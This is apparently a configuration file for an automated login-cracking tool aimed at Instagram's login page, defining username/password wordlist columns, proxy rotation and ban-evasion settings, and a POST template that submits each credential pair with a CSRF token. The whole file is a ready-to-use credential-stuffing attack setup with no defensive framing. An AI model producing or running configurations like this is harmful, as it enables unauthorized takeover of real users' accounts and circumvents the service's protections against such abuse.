 [Wordlist]
UserIndex=1
PassIndex=2
EmailIndex=0
3B202248B05A1F7A00BE62E1665C7FB4=45

[Settings]
SiteURL=https://instagram.com/accounts/login/
Timeout=20
WaitBot=0
ResolveHost=0
ComboFilter=0
UsernameStart=6
UsernameEnd=8
PasswordStart=6
PasswordEnd=8
ComboMode=0
Letters=0
Digits=0
Alpha=0
Email=0
LowerUpper=0
LetterDigit=0
SpeciaChar=0
PasswordLetters=0
PasswordDigits=0
PasswordAlpha=0
PasswordEmail=0
PasswordLowerUpper=0
PasswordLetterDigit=0
PasswordSpeciaChar=0
EmailFilter=0
EmailMode=0
ProxyActivate=10
ProxyRatio=4
ProxyCombo=0
WaitTime=5
BanWindowWidth=1
BanWindowProxies=10
BanWindowRatio=10
blnNoProxies=0
RequestMethod=2
Referer=1
HTTPHeader=<ACTION> <FORM ACTION> <HTTP VERSION>|Accept: */*|Referer: https://instagram.com|User-Agent: <USER AGENT>|Host: <HOST>|Pragma: no-cache|Connection: keep-alive|
POSTData=username=<USER>&password=<PASS>&csrfmiddlewaretoken=06185e02693021f08db9bfe1321cd7d5

[Form]
IAParse=0
blnBasic=0
Action=https://instagram.com/accounts/login/
Username=username
Password=password
Email=
CustomData=
NoIndex=
AddData=csrfmiddlewaretoken=06185e02693021f08db9bfe1321cd7d5